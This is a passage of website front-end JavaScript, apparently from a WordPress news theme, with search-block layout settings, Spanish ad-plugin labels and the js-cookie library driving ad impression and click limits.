0","f_placeholder_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_placeholder_font_weight":"400","image_alignment":"20","f_input_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","float_block":"yes","modules_cat_border":"1","cat_bg":"#ffffff","cat_txt":"#000000","cat_border":"#000000","f_cat_font_line_height":"1","f_meta_font_transform":"uppercase","f_meta_font_line_height":"1","f_ex_font_family":"373","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","title_txt":"#000000","title_txt_hover":"#000000","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","all_underline_color":"#026ba2","f_results_msg_font_family":"452","f_results_msg_font_weight":"700","f_results_msg_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_results_msg_font_transform":"","f_results_msg_font_style":"normal","f_results_msg_font_spacing":"1","f_input_font_transform":"","f_btn_font_family":"672","f_btn_font_weight":"400","f_btn_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","form_shadow_shadow_spread":"-1","results_border_color":"#f2f2f2","cat_border_hover":"#000000","results_msg_color_h":"#000000","toggle_txt_space":"15","f_toggle_txt_font_family":"452","f_toggle_txt_font_weight":"700","btn_color":"#ffffff","meta_info_border_color":"","results_msg_color":"#ffffff","block_type":"tdb_header_search","disable_live_search":"","exclude_pages":"","exclude_posts":"","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","art_btn":"","modules_category_margin":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_56","tdc_css_class":"tdi_56","tdc_css_class_style":"tdi_56_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_56');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_57';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_57');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_69';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"6px 0 4px","all_modules_space":"eyJhbGwiOiIxNXB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","tdc_css":"[base64]","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"70","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#f5b000","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_weight":"600","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.1","btn_bg":"[base64]","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","form_width":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjM4MCJ9","f_input_font_family":"373","f_placeholder_font_family":"373","f_title_font_family":"672","f_title_font_transform":"","cat_txt_hover":"#000000","cat_bg_hover":"#ffffff","image_width":"30","tdicon":"td-icon-magnifier-thin-long","icon_color_h":"#ffffff","arrow_color":"#ffffff","art_excerpt":"6px 0 10px 0","ex_txt":"#a5a5a5","mc1_tl":"16","icon_color":"#ffffff","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOjMsInBvcnRyYWl0IjoiMi42In0=","show_form":"yes","btn_bg_h":"[base64]","form_shadow_shadow_size":"2","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_spread":"-1","form_shadow_shadow_color":"rgba(0,0,0,0.2)","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_family":"672","f_cat_font_spacing":"2px","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_weight":"400","f_meta_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_family":"672","modules_category_padding":"4px 5px 3px","input_border":"0 0 2px 0","f_placeholder_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_placeholder_font_weight":"400","image_alignment":"20","f_input_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","float_block":"yes","modules_cat_border":"1","cat_bg":"#ffffff","cat_txt":"#000000","cat_border":"#000000","f_cat_font_line_height":"1","f_meta_font_transform":"uppercase","f_meta_font_line_height":"1","f_ex_font_family":"373","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","title_txt":"#000000","title_txt_hover":"#000000","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","all_underline_color":"#ffcd3f","f_results_msg_font_family":"373","f_results_msg_font_weight":"400","f_results_msg_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_results_msg_font_transform":"","f_results_msg_font_style":"normal","f_results_msg_font_spacing":"1","f_input_font_transform":"","f_btn_font_family":"672","f_btn_font_weight":"400","f_btn_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","results_border_color":"#f2f2f2","cat_border_hover":"#000000","results_msg_color_h":"#000000","block_type":"tdb_header_search","disable_live_search":"","exclude_pages":"","exclude_posts":"","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_69","tdc_css_class":"tdi_69","tdc_css_class_style":"tdi_69_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_69');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>

<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"ANTES","insertion_after":"DESPU\u00c9S","insertion_prepend":"ANEXAR CONTENIDO","insertion_append":"ADJUNTAR CONTENIDO","insertion_replace_content":"REEMPLAZAR EL CONTENIDO","insertion_replace_element":"REEMPLAZAR EL ELEMENTO","visible":"VISIBLE","hidden":"OCULTO","fallback":"RESPALDO","automatically_placed":"C\u00f3digo del anuncio colocado autom\u00e1ticamente por AdSense","cancel":"Cancelar","use":"Usar","add":"A\u00f1adir","parent":"Principal","cancel_element_selection":"Cancela selecci\u00f3n de elemento","select_parent_element":"Selcciona elemento padre","css_selector":"Selector CSS","use_current_selector":"Usa el selector actual","element":"ELEMENTO","path":"RUTA","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
